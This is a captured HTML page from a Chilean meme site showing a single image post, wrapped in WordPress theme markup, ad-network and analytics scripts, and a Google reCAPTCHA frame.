

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jaidefinichon.com/post-generico/75628824229/
body_size: 7423
content:
<!doctype html>
<html lang="es-CL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="023474c9d3eb3429c1b4893b17652e49c521fda8" content="023474c9d3eb3429c1b4893b17652e49c521fda8" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,800italic,400,700,600,800' rel='stylesheet' type='text/css'>
    <title>Post generico &#8211; Página 75628824229 &#8211; TERRIBLE HD</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TERRIBLE HD &raquo; Feed" href="https://jaidefinichon.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jaidefinichon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jaidefinichon-style-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jaidefinichon-main-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/css/main.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jaidefinichon-gif-css-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/gifplayer/dist/gifplayer.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/js/navigation.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/jquery/dist/jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/gifplayer/dist/jquery.gifplayer.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/js/skip-link-focus-fix.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://jaidefinichon.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jaidefinichon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jaidefinichon.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Un pack por el amor de dioh' href='https://jaidefinichon.com/un-pack-por-el-amor-de-dioh/' />
<link rel='next' title='Nico el posteador' href='https://jaidefinichon.com/nico-el-posteador/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://jaidefinichon.com/post-generico/75628824229/" />
<link rel='shortlink' href='https://jaidefinichon.com/?p=3399' />
<link rel="alternate" type="application/json+oembed" href="https://jaidefinichon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaidefinichon.com%2Fpost-generico%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jaidefinichon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaidefinichon.com%2Fpost-generico%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//jaidefinichon.com/?wordfence_lh=1&hid=BF4539535ED6A9BB135D7DA56EA6DB7B');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jaidefinichon.com/wp-content/uploads/2019/03/tumblr_mfi96yPqE31qmmxb9o1_400.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>

    <link rel="apple-touch-icon" sizes="57x57" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">    

    <script type="application/javascript" src="//ced.sascdn.com/tag/3074/smart.js" async></script>
    <script type="application/javascript">
        var sas = sas || {};
        sas.cmd = sas.cmd || [];
        sas.cmd.push(function() {
            sas.setup({ networkid: 3074, domain: "//www9.smartadserver.com", async: true });
        });
        sas.cmd.push(function() {
            sas.call("onecall", {
                siteId: 223875,
                pageId: 924754,
                formats: [
                    { id: 65261 }
                    ,{ id: 65276 }
                    ,{ id: 65264 }
                    ,{ id: 65185 }
                    ,{ id: 65186 }
                    ,{ id: 65254 }
                ],
                target: ''
            });
        });
    </script>    
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9806334278950478"
     crossorigin="anonymous"></script>
	
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
          window.googletag = window.googletag || {cmd: []};
  		  googletag.cmd.push(function() {
    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.defineSlot('/13676429/Piñera', [180, 150], 'div-gpt-ad-1545318261965-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Footer', [[468, 60], [728, 90]], 'div-gpt-ad-1545318774090-0').addService(googletag.pubads());
			googletag.defineSlot('/13676429/500x250PostContenido', [500, 250], 'div-gpt-ad-1546273051638-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar1', [300, 250], 'div-gpt-ad-1554218646513-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar2', [300, 250], 'div-gpt-ad-1554218746076-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar3', [300, 250], 'div-gpt-ad-1554218806236-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar4', [300, 250], 'div-gpt-ad-1554218934664-0').addService(googletag.pubads());
			googletag.defineSlot('/13676429/Sidebar5', [[300, 250], [320, 50]], 'div-gpt-ad-1724189742940-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.enableServices();
        });
    </script>
	
	<script>
(function(qllg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = qllg || {};
s.src = "\/\/late-anxiety.com\/a.Wv5dwNYvWKdkl\/QY2\/9RkAZeTA9\/6NbI2H5YlfSjWPQ_9ONxTLUmxRMGz\/E\/2BMMiU0e1fNKTjEOzmMITeYXzJ";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
	
		<meta name='admaven-placement' content=BqdaFrdr8>
	<script data-cfasync="false" src="/sw.js"></script>
    
    <style>
        .cat-item.cat-item-9,
        .cat-item.cat-item-12{display:none;}
    </style>
    
    <script>
        var _comscore = _comscore || [];
        _comscore.push({ c1: "8", c2: "22132219", c3: "2" });

        (function() {
            var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
            s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
            el.parentNode.insertBefore(s, el);
        })();
    </script>

    <noscript>
        <img src="http://b.scorecardresearch.com/p?c1=8&c2=22132219&c3=2cv=2.0&cj=1" />
    </noscript>    
	

	
</head>

<body class="post-template-default single single-post postid-3399 single-format-standard custom-background paged-75628824229 single-paged-75628824229">
	<div id="cont_top" class="nav__mobile">
		<div class="share-button">
			<div class="share--line"></div>
		</div>
	</div>

    <div class="header_menu">
        <ul>
            <li><a href="<br />
<b>Warning</b>:  Use of undefined constant url - assumed 'url' (this will throw an Error in a future version of PHP) in <b>/home/forge/jaidefinichon.com/public/wp-content/themes/jaidefinichon/header.php</b> on line <b>138</b><br />
https://jaidefinichon.com">Home</a></li>
            	<li class="cat-item cat-item-18"><a href="https://jaidefinichon.com/categoria/animalitosbb/" >#Animalitosbb</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://jaidefinichon.com/categoria/chilensis/" >#Chilensis</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jaidefinichon.com/categoria/curseadas/" >#CurseadasWTF</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://jaidefinichon.com/categoria/dankmemes/" >#DankMemes</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://jaidefinichon.com/categoria/sinsons/" >#LoSinson</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://jaidefinichon.com/categoria/videojuegos/" >#MemesProGamer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://jaidefinichon.com/categoria/normie/" >#Normie</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://jaidefinichon.com/categoria/otacos/" >#Otacos</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jaidefinichon.com/categoria/sacasdechucha/" >#SacasDeChucha</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://jaidefinichon.com/categoria/sad/" >#Sad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jaidefinichon.com/categoria/goth/" >GOTH</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://jaidefinichon.com/categoria/happyviernes/" >happyviernes</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://jaidefinichon.com/categoria/home/" >home</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://jaidefinichon.com/categoria/home/ebn/" >EBN</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="https://jaidefinichon.com/categoria/nsfw/" >NSFW</a>
</li>
 
        </ul>
    </div>

    <div id="goTop">
        <a href="#" id="scrollToTop" style="display: inline;">
            <img src="https://78.media.tumblr.com/tumblr_mb4b1xOvuA1qmmxb9o1_250.png">
        </a>
    </div>

    <div class="ads__fixed">
        <!-- /13676429/Piñera -->
<div id='div-gpt-ad-1545318261965-0' style='height:150px; width:180px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545318261965-0'); });
</script>
</div>
   
    </div>

    <div class="top__image">
        <a class="logo" target="_blank" href="https://jaidefinichon.com/"><img src="//66.media.tumblr.com/767658066d8acff136f76771bccf64cd/tumblr_pkfh42iFqv1rqxowyo1_540.png"></a>
        <div class="mobile_ads_top mobile_showin"></div>
        <script>
        </script>
    </div>	<script>
    $(function(){
        $('.site_ads').removeClass('fix__bottom');
        $('.site_ads').removeAttr('id');
    })
</script>
<div class="container">
    <div class="wrap__content">
        <div class="wrapper__posts">   
            <div class="content__posts">
                <div class="submit__mobile">
                    <a href="/submit" target="_blank"><div class="menu_item submit_item"></div></a>
                    <a href="/ask"  target="_blank"><div class="menu_item ask_item"></div></a>
                </div>

                <div class="repeat__post">
                    <div class="author">
                    <a target="_blank" class="author_img" href="{PostAuthorURL}"><img style="height:64px;width:64px;" src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g"></a>
							<a target="_blank" class="author_url" style="border-radius: 10px">holyfuuu</a>
                        <div class="share_btns">
                            <a class="share_on_facebook" title="Share on facebook" target="_blank" href="http://www.facebook.com/sharer.php?u="></a>
                            <a class="share_on_twitter" title="Share on twitter" target="_blank" href="http://twitter.com/home?status=Me%20gusta%20esta%20publicación%20{Permalink}%20en%20JAIDEFINICHON.COM"></a>
                            <a class="share_on_tumblr" title="Share on tumblr" target="_blank" href="{ReblogURL}"></a>
                        </div>
                    </div>

                    <div class="post_inner">
                        <div class="post_header">
                            <div class="author_mobile">
                                <a target="_blank" class="author_img_mobile" style="border-radius: 10px" href="{PostAuthorURL}"><img src="<br />
<b>Warning</b>:  Use of undefined constant template_url - assumed 'template_url' (this will throw an Error in a future version of PHP) in <b>/home/forge/jaidefinichon.com/public/wp-content/themes/jaidefinichon/template-parts/content.php</b> on line <b>46</b><br />
https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/autor-thumb.jpg"></a>
                            </div>

                            <div class="post_share_mobile">
                                <div class="share_btns">
                                    <a class="share_on_facebook" title="Share on facebook" target="_blank" href="http://www.facebook.com/sharer.php?u="></a>
                                    <a class="share_on_twitter" title="Share on twitter" target="_blank" href="http://twitter.com/home?status=Me%20gusta%20esta%20publicación%20%20en%20JAIDEFINICHON.COM")></a>
                                    <a class="share_on_tumblr" title="Share on tumblr" target="_blank" href="{ReblogURL}")></a>
                                    <a class="share_on_whatsapp" title="Share on Whatsapp" target="_blank" href="whatsapp://send?text=Me%20gusta%20esta%20publicación%20{Permalink}%20en%20JAIDEFINICHON.COM"><img src="https://cdn0.iconfinder.com/data/icons/social-flat-rounded-rects/512/whatsapp-128.png"/></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="image_post">
                            <figure>
                                <img src="https://jaidefinichon.com/wp-content/uploads/2018/12/InstaSave-6.jpg" alt="">
                            </figure>
                        </div>
                        							
                        
                        
                                                  

                        <p><p>&nbsp;</p>
</p>
                    </div>
                </div>                 
            </div>
        </div>

        
<style>
.fix__bottom {margin-bottom: 15px;margin-top: 20px;position: absolute;bottom: 0px;height: 272px !important;width: 322px !important;padding: 10px;}
.sidebar{position:relative;margin-bottom:20px;}
.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.happy_item {background: url(https://jaidefinichon.com/wp-content/uploads/2018/12/HVPNG.png);}
</style>

<div class="sidebar">
	<div class="widget_sidebar">
		<div class="site_ads">
			<script>
(function(mqlarq){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = mqlarq || {};
s.src = "\/\/late-anxiety.com\/bgXuV\/s.dsGplj0XYBWXdJiZYVWw5iuFZNXCIG\/SehmU9tu\/ZxUjlmkhPdTwUE1_M\/T\/Ia2BN\/DCYktUNFTgUfx\/M\/jCYP0CNnwN";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		</div>

		<!-- social_icons -->
		<div class="widget_title ">
			<h2>REDES SOCIALES HD</h2>
		</div>

		<div class="widget_body">
			<a target="_blank" href="http://www.youtube.com/user/Jaidefinichon" class="social_icons">
				<div class="icon youtube_icon"></div>
			</a>
			<a target="_blank" href="http://www.facebook.com/pages/JaiDefinichon-HD/180581311952130?v=wall" class="social_icons">
				<div class="icon facebook_icon"></div>
			</a>
			<a target="_blank" href="http://twitter.com/jaidefinichon" class="social_icons">
				<div class="icon twitter_icon"></div>
			</a>
			<a target="_blank" href="https://www.instagram.com/jaidefinichonoficial" class="social_icons">
				<div class="icon instigram_icon"></div>
			</a>					
			<a target="_blank" href="https://jaidefinichon.com/verde" class="social_icons">
				<img src="//static.tumblr.com/6jx1doz/NLHq2w4pu/verde.png" />
			</a>
			
		</div>
		<!-- social_icons -->

		<!-- Sidebar menu item -->
		<div class="widget_title">
			<h2>MENU</h2>
		</div>

		<div class="widget_body">
			<!-- <a class="menu__actions" href="/submit" target="_blank">
				<div class="menu_item submit_item"></div>
			</a> -->

			<!-- <a class="menu__actions" href="/ask" target="_blank">
				<div class="menu_item ask_item"></div>
			</a> -->

			<a class="menu__actions" href="/categoria/happyviernes/" target="_blank">
				<div class="menu_item happy_item"></div>
			</a>
		</div>

		<!-- Sidebar menu item -->
		<div class="site_ads" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(ftqx){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ftqx || {};
s.src = "\/\/late-anxiety.com\/bmXDVusAd.GRlj0aYbWIdYiKYVWf5juvZ\/X-Iv\/Xehmg9su\/Z-UplhkaPWTbUK1jM\/THM-xSNVjLQUthN\/T\/UjxxMfz\/EH2GNbQd";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
			</div>

		<div class="widget_title">
			<h2>FACEBOOK HD</h2>
		</div>

		<div class="widget_body">
			<div class="fb-page fb_iframe_widget" data-href="https://www.facebook.com/JaiDefinichon-HD-180581311952130/" data-tabs="page" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" fb-xfbml-state="rendered" fb-iframe-plugin-query="adapt_container_width=true&amp;app_id=&amp;container_width=292&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FJaiDefinichon-HD-180581311952130%2F&amp;locale=es_LA&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=page"><span style="vertical-align: bottom; width: 292px; height: 214px;"><iframe name="f12bd6a7be13568" width="1000px" height="1000px" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" title="fb:page Facebook Social Plugin" src="https://www.facebook.com/v2.10/plugins/page.php?adapt_container_width=true&amp;app_id=&amp;channel=http%3A%2F%2Fstaticxx.facebook.com%2Fconnect%2Fxd_arbiter%2Fr%2FlY4eZXm_YWu.js%3Fversion%3D42%23cb%3Df1c2a9c8fae69f8%26domain%3Djaidefinichon.org%26origin%3Dhttp%253A%252F%252Fjaidefinichon.org%252Ff3b55246f38108c%26relation%3Dparent.parent&amp;container_width=292&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FJaiDefinichon-HD-180581311952130%2F&amp;locale=es_LA&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=page" style="border: none; visibility: visible; width: 292px; height: 214px;" class=""></iframe></span></div>
		</div>

		<div class="site_ads" style="margin-bottom: 15px;margin-top:20px"> 
			<script>
(function(dbz){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dbz || {};
s.src = "\/\/late-anxiety.com\/bIX.VfsRdmGglJ0\/YqWJdvi_YZWO5auQZSXWIU\/Sejm\/9uuEZaUNlckBPfT\/UY1JM-TlMnxTNmzBQGtKNaTvUqx\/M\/zSEr3_N\/Qy";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		
		</div>

		<div class="site_ads fix__bottom" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(ftqx){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ftqx || {};
s.src = "\/\/late-anxiety.com\/bmXDVusAd.GRlj0aYbWIdYiKYVWf5juvZ\/X-Iv\/Xehmg9su\/Z-UplhkaPWTbUK1jM\/THM-xSNVjLQUthN\/T\/UjxxMfz\/EH2GNbQd";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		
		</div>

		<div id="ads__fix" class="site_ads" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(fikj){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = fikj || {};
s.src = "\/\/late-anxiety.com\/bxXvVns.dKGzle0PYjWHd-iGYsWf5NutZGX-Io\/GeRm\/9MueZVUBlbkAPjTSUg1nMmTHI\/2tMIjSY\/tsNKTMU\/xtMqjXYByMNfw_";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
		
		</div>
	</div>
</div>
 
    </div>

            

    <div class="site_ads_bottom ">
                     
                     
                     
      
      
    </div>

    <div class="wrapper__footer">
        <!-- Footer -->
        <div class="credit">
            <a href="/contacto" target="_blank">Contacto</a>
            -  <a href="/publicidad" target="_blank">Publicidad</a>
        </div>
    </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19469414-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-19469414-2');
</script>

<script>
	$(function(){
		$('#cont_top').click(function(e){
			$('.header_menu').toggleClass('active');
			e.preventDefault();
		});

		var count = 0;
		$('.repeat__post').each(function(index){
			count++;

			if(count > 5) {
				var contentHeight = $('.wrapper__posts').height();
        		var sidebarHeight = contentHeight - 140;    
        
				setInterval(function(){ 
					var contentHeight = $('.wrapper__posts').height();
					var sidebarHeight = contentHeight - 80;
				
					$('.site_ads').children().css('visibility', 'visible');
					$('.site_ads_bottom').children().css('visibility', '');
					$('.sidebar').css('height', sidebarHeight);        
				}, 5000);
			}
		});		

		$(window).scroll(function(){
			var win = $(window).scrollTop();
			if(win > 2118) {
				$('#ads__fix').addClass('topFix');
			}else {
				$('#ads__fix').removeClass('topFix');
			}
		});
	});
</script>

<script type='text/javascript' src='https://jaidefinichon.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JeEKaLSzMMNxzd_lftqQLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767222876953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/css/main.css?ver=4.9.28
body_size: 2813
content:
